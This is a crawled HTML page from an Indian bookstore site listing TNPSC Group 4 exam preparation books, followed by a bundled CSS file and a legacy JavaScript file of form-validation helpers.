		<h2><a href="https://www.surabooks.com/Books/185452/tnpsc-group-4-tamil-eligibility-paper-exam-book-guide-tamil-thaguthi-thervu" title='SURA`S TNPSC Group IV Tamil Eligibility Paper and Assessment Test Exam Book Guide 2025(Tamil Thaguthi Thervu)' class="limited-text">SURA`S TNPSC Group IV Tamil Eligibility Paper and Assessment Test Exam Book Guide 2025(Tamil Thaguthi Thervu)</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 90%"></div>
		</div>
		<div class="product-price mt-10">
			<span>315.00</span>
			<span class="old-price">350.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('185452');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/236872/suras-tnpsc-group-4-ccse-4-general-studies-aptitude-mental-ability-exam-book-guide-tamil-sslc-std">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/225000/220612/images/Large/20261242278sura.jpg" data-original='https://www.surabooks.com//Cache/Books/225000/220612/images/Large/20261242278sura.jpg' alt='SURA`S TNPSC Group-IV CCSE-IV General Studies and Aptitude and Mental Ability Exam Book Guide in Tamil Medium 2026' title='SURA`S TNPSC Group-IV CCSE-IV General Studies and Aptitude and Mental Ability Exam Book Guide in Tamil Medium 2026'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=236872" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/236872/suras-tnpsc-group-4-ccse-4-general-studies-aptitude-mental-ability-exam-book-guide-tamil-sslc-std" title='SURA`S TNPSC Group-IV CCSE-IV General Studies and Aptitude and Mental Ability Exam Book Guide in Tamil Medium 2026' class="limited-text">SURA`S TNPSC Group-IV CCSE-IV General Studies and Aptitude and Mental Ability Exam Book Guide in Tamil Medium 2026</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 95%"></div>
		</div>
		<div class="product-price mt-10">
			<span>800.00</span>
			<span class="old-price">800.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('236872');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/236938/tnpsc-ccse-group-iv-cum-vao-question-bank-book-latest-edition">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/225000/220678/images/Large/20251642697b1034.jpg" data-original='https://www.surabooks.com//Cache/Books/225000/220678/images/Large/20251642697b1034.jpg' alt='SURA`S TNPSC CCSE-IV GROUP IV and VAO QUESTION BANK BOOK - LATEST EDITION 2025' title='SURA`S TNPSC CCSE-IV GROUP IV and VAO QUESTION BANK BOOK - LATEST EDITION 2025'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=236938" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class='new'>Save 5%</span>
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/236938/tnpsc-ccse-group-iv-cum-vao-question-bank-book-latest-edition" title='SURA`S TNPSC CCSE-IV GROUP IV and VAO QUESTION BANK BOOK - LATEST EDITION 2025' class="limited-text">SURA`S TNPSC CCSE-IV GROUP IV and VAO QUESTION BANK BOOK - LATEST EDITION 2025</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>190.00</span>
			<span class="old-price">200.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('236938');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/237008/tnpsc-group-4-vao-ccse-vi-mathematics-reasoning-mental-ability-exam-book-tamil">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/225000/220748/images/Large/202511659843b644.jpg" data-original='https://www.surabooks.com//Cache/Books/225000/220748/images/Large/202511659843b644.jpg' alt='SURA`S TNPSC Group 4 and VAO CCSE-IV Mathematics - Reasoning and Mental Ability Exam Book in Tamil' title='SURA`S TNPSC Group 4 and VAO CCSE-IV Mathematics - Reasoning and Mental Ability Exam Book in Tamil'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=237008" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/237008/tnpsc-group-4-vao-ccse-vi-mathematics-reasoning-mental-ability-exam-book-tamil" title='SURA`S TNPSC Group 4 and VAO CCSE-IV Mathematics - Reasoning and Mental Ability Exam Book in Tamil' class="limited-text">SURA`S TNPSC Group 4 and VAO CCSE-IV Mathematics - Reasoning and Mental Ability Exam Book in Tamil</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>400.00</span>
			<span class="old-price">400.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('237008');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/237009/tnpsc-group-4-vao-ccse-iv-science-sslc-level-exam-book-tamil-latest-edition">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/225000/220749/images/Large/202511660290b645.jpg" data-original='https://www.surabooks.com//Cache/Books/225000/220749/images/Large/202511660290b645.jpg' alt='SURA`S TNPSC Group 4 and VAO CCSE-IV Science (SSLC Level) Exam Book in Tamil - Latest Edition 2025' title='SURA`S TNPSC Group 4 and VAO CCSE-IV Science (SSLC Level) Exam Book in Tamil - Latest Edition 2025'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=237009" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/237009/tnpsc-group-4-vao-ccse-iv-science-sslc-level-exam-book-tamil-latest-edition" title='SURA`S TNPSC Group 4 and VAO CCSE-IV Science (SSLC Level) Exam Book in Tamil - Latest Edition 2025' class="limited-text">SURA`S TNPSC Group 4 and VAO CCSE-IV Science (SSLC Level) Exam Book in Tamil - Latest Edition 2025</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>500.00</span>
			<span class="old-price">500.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('237009');" data-cf-modified-353af2e649aa6fb7a580ce72-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>TNPSC Group 4 Exam Books</a>-->


	</div>
</section>
</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="abc8ded8dfc4c6ced985d8dedbdbc4d9dfebd8ded9cac9c4c4c0d885c8c4c6">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2026, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="353af2e649aa6fb7a580ce72-text/javascript" src="/assets/js/bookdisplay.js"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="353af2e649aa6fb7a580ce72-text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="353af2e649aa6fb7a580ce72-text/javascript"></script>
<script type="353af2e649aa6fb7a580ce72-text/javascript" src="/js/incSupport.js"></script>

<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script type="353af2e649aa6fb7a580ce72-text/javascript">
	//Added On 20170203 - Sridhar
	// block non numbers for the particular text box in key press
	function blockNonNumber(obj, e, isAllowDecimal) {
		var key, keyChar, isCtrl;
		key = e.charCode; // Mozill Firefox
		if (key == 0) return true;
		if (window.event) {
			key = e.keyCode; //Internet Explorer
			isCtrl = window.event.ctrlKey;
		}
		keyChar = String.fromCharCode(key)
		var RegExp = /\d/;
		var allowDecimal = isAllowDecimal ? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
		return allowDecimal || RegExp.test(keyChar);
	}
</script>

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="353af2e649aa6fb7a580ce72-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="353af2e649aa6fb7a580ce72-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="353af2e649aa6fb7a580ce72-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="353af2e649aa6fb7a580ce72-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="353af2e649aa6fb7a580ce72-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="353af2e649aa6fb7a580ce72-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="353af2e649aa6fb7a580ce72-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="353af2e649aa6fb7a580ce72-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: text/css
request_url: https://www.surabooks.com/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css
body_size: 251
content:
/*!
 * Bootstrap Modal
 *
 * Copyright Jordan Schroter
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Boostrap 3 patch for for bootstrap-modal. Include BEFORE bootstrap-modal.css!
 */

body.modal-open, 
.modal-open .navbar-fixed-top, 
.modal-open .navbar-fixed-bottom {
  margin-right: 0;
}

.modal {
  left: 50%;
  bottom: auto;
  right: auto;
  padding: 0;
  width: 500px;
  margin-left: -250px;
  background-color: #ffffff;
  border: 1px solid #999999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
}

.modal.container {
  max-width: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/js/incSupport.js
body_size: 5942
content:
function checkEmptyFieldEntry(frmCtlName, strMsg, intTextLength)
{
	var ctlObj = window.document.getElementsByName(frmCtlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		ctlObj.focus();
		return false;
	}
	if (ctlObj.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkEmptyFieldEntry_new(frmCtl, strMsg, intTextLength)
{	
	if (frmCtl.value == "")
	{
		alert("Please enter a valid entry for  " + strMsg + " !");
		frmCtl.focus();
		return false;
	}
	if (frmCtl.value.length < intTextLength)
	{
		alert("The entry for " + strMsg + " should be atleast " + intTextLength + " characters long !");
		frmCtl.focus();
		return false;
	}
	return true;
}

function checkSelect(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementsByName(pCtrlName)[0];
	ctlObj.value = Trim(ctlObj.value);
	if (ctlObj.value == 0 || ctlObj.value == -1)
	{
		alert("Please select " + pMsg + ".!!");
		ctlObj.focus();
		return false;
	}
	return true;
}

function checkSelectID(pCtrlName,pMsg)
{
  var ctlObj = window.document.getElementById(pCtrlName);
  ctlObj.value = Trim(ctlObj.value);
  if (ctlObj.value == 0 || ctlObj.value == -1)
  {
	  alert("Please select " + pMsg + ".!!");
	  ctlObj.focus();
	  return false;
  }
  return true;
}


function Trim(STRING){
STRING = LTrim(STRING);
return RTrim(STRING);
}

function RTrim(STRING){
while(STRING.charAt((STRING.length -1))==" "){
STRING = STRING.substring(0,STRING.length-1);
}

return STRING;
}


function LTrim(STRING){
while(STRING.charAt(0)==" "){
STRING = STRING.replace(STRING.charAt(0),"");
}
return STRING;
}


function checkDecimals(fieldName, decallowed)
{	
	//decallowed = 2;  // how many decimals are allowed?
	if (fieldName.value == "") fieldName.value=0
	if (isNaN(fieldName.value) || fieldName.value == "") 
	{
		alert("Oops!  That does not appear to be a valid number.  Please try again.");
		fieldName.select();
		fieldName.focus();
		return false;
	}
	else 
	{
		//if (fieldName.value.indexOf('.') == -1) fieldName.value += ".";
		var strTemp = fieldName.value;
		if (strTemp.indexOf('.') == -1) strTemp += ".";
		dectext = strTemp.substring(strTemp.indexOf('.')+1, strTemp.length);
		
		if ((dectext.length > decallowed) & (dectext.length > 0) )
		{
			alert ("Oops!  Please enter a number with up to " + decallowed + " decimal places.  Please try again.");
			fieldName.select();
			fieldName.focus();
			return false;
		}
		else 
		{		// Added on 2007-09-08
				var strTemp = fieldName.value;
				var strAmt = 0;
				strAmt =  strTemp.split(".");
				if(parseInt(strAmt) > 999999999)
				{
					alert('Amount can not be greater than  999999999');
					fieldName.select();
					fieldName.focus();
					return false;
				}	
				else
					return true;
		}
 }
}


function checkFieldLength(txtBox, lngAllowed)
{
	var strValue = txtBox.value;
	if (strValue.length > lngAllowed)
	{
		alert("The maximum length of this field could be "+ lngAllowed +" characters only.\nThe length right now is " + strValue.length +""); 
		txtBox.focus(); 
		return false;
	}
	else
		return true;
	
}


function InStr(strSearch, charSearchFor)
/*
InStr(strSearch, charSearchFor) : Returns the first location a substring (SearchForStr)
                           was found in the string str.  (If the character is not
                           found, -1 is returned.)
                           
Requires use of:
	Mid function
	Len function
*/
{
	for (i=0; i < Len(strSearch); i++)
	{
	    if (charSearchFor == Mid(strSearch, i, 1))
	    {
			return i;
	    }
	}
	return -1;
}

function Mid(str, start, len)
        /***
                IN: str - the string we are LEFTing
                    start - our string's starting position (0 based!!)
                    len - how many characters from start we want to get

                RETVAL: The substring from start to start+len
        ***/
        {
                // Make sure start and len are within proper bounds
                if (start < 0 || len < 0) return "";

                var iEnd, iLen = String(str).length;
                if (start + len > iLen)
                        iEnd = iLen;
                else
                        iEnd = start + len;

                return String(str).substring(start,iEnd);
        }


// Keep in mind that strings in JavaScript are zero-based, so if you ask
// for Mid("Hello",1,1), you will get "e", not "H".  To get "H", you would
// simply type in Mid("Hello",0,1)

// You can alter the above function so that the string is one-based.  Just
// check to make sure start is not <= 0, alter the iEnd = start + len to
// iEnd = (start - 1) + len, and in your final return statement, just
// return ...substring(start-1,iEnd)

function Len(str)
        /***
                IN: str - the string whose length we are interested in

                RETVAL: The number of characters in the string
        ***/
        {  return String(str).length;  }



 function Left(str, n)
        /***
                IN: str - the string we are LEFTing
                    n - the number of characters we want to return

                RETVAL: n characters from the left side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                        return "";
                else if (n > String(str).length)   // Invalid bound, return
                        return str;                // entire string
                else // Valid bound, return appropriate substring
                        return String(str).substring(0,n);
        }



function Right(str, n)
        /***
                IN: str - the string we are RIGHTing
                    n - the number of characters we want to return

                RETVAL: n characters from the right side of the string
        ***/
        {
                if (n <= 0)     // Invalid bound, return blank string
                   return "";
                else if (n > String(str).length)   // Invalid bound, return
                   return str;                     // entire string
                else { // Valid bound, return appropriate substring
                   var iLen = String(str).length;
                   return String(str).substring(iLen, iLen - n);
                }
        }	


	//function to validate the Email ID
	function IsValidEmail(txtBox) 
	{
		//Added on 20071110
		var strEMail = LCase(txtBox.value);
		txtBox.value = strEMail;
		var emailReg = "^[\\w-_\.]*[\\w-_\.]\@[\\w]\.+[\\w]+[\\w]$";
		var regex = new RegExp(emailReg);
		if (strEMail !="") 
		{
			if (regex.test(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
			if (validateEmail(strEMail)==false)
			{
				alert ("Please enter a valid email address !!");
				txtBox.focus(); txtBox.select(); return false;
			}
		}
	}
	
	function validateEmail(addr,man,db) 
	{
		if (addr == '' && man) {
		   if (db) alert('email address is mandatory');
		   return false;
		}
		var invalidChars = '\/\'\\ ";:?!()[]\{\}^|';
		for (i=0; i<invalidChars.length; i++) {
		   if (addr.indexOf(invalidChars.charAt(i),0) > -1) {
		      if (db) alert('email address contains invalid characters');
		      return false;
		   }
		}
		for (i=0; i<addr.length; i++) {
		   if (addr.charCodeAt(i)>127) {
		      if (db) alert("email address contains non ascii characters.");
		      return false;
		   }
		}

		var atPos = addr.indexOf('@',0);
		if (atPos == -1) {
		   if (db) alert('email address must contain an @');
		   return false;
		}
		if (atPos == 0) {
		   if (db) alert('email address must not start with @');
		   return false;
		}
		if (addr.indexOf('@', atPos + 1) > - 1) {
		   if (db) alert('email address must contain only one @');
		   return false;
		}
		if (addr.indexOf('.', atPos) == -1) {
		   if (db) alert('email address must contain a period in the domain name');
		   return false;
		}
		if (addr.indexOf('@.',0) != -1) {
		   if (db) alert('period must not immediately follow @ in email address');
		   return false;
		}
		if (addr.indexOf('.@',0) != -1){
		   if (db) alert('period must not immediately precede @ in email address');
		   return false;
		}
		if (addr.indexOf('..',0) != -1) {
		   if (db) alert('two periods must not be adjacent in email address');
		   return false;
		}
		var suffix = addr.substring(addr.lastIndexOf('.')+1);
		if (suffix.length != 2 && suffix != 'com' && suffix != 'net' && suffix != 'org' && suffix != 'edu' && suffix != 'int' && suffix != 'mil' && suffix != 'gov' & suffix != 'arpa' && suffix != 'biz' && suffix != 'aero' && suffix != 'name' && suffix != 'coop' && suffix != 'info' && suffix != 'pro' && suffix != 'museum') {
		   if (db) alert('invalid primary domain in email address');
		   return false;
		}
		return true;
	}


// Added on 20071110
function LCase(strValue)
{
		var strEMailAddress = strValue;
		strEMailAddress = strEMailAddress.toLowerCase( );
		return strEMailAddress;
}

 // Added on 20080829
    
function blockNonNumber(obj,e,isAllowDecimal)
 {
   var key,keyChar,isCtrl;
	 key = e.charCode; // Mozill Firefox
	 if(key == 0) return true;
	 if(window.event)
	 {
	  	key = e.keyCode; //Internet Explorer
	  	isCtrl = window.event.ctrlKey;
	 }
	 
	 keyChar= String.fromCharCode(key) 
	 var RegExp = /\d/;
 	
   var allowDecimal = isAllowDecimal? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
	 return allowDecimal || RegExp.test(keyChar);
}


	//Added on 20092801
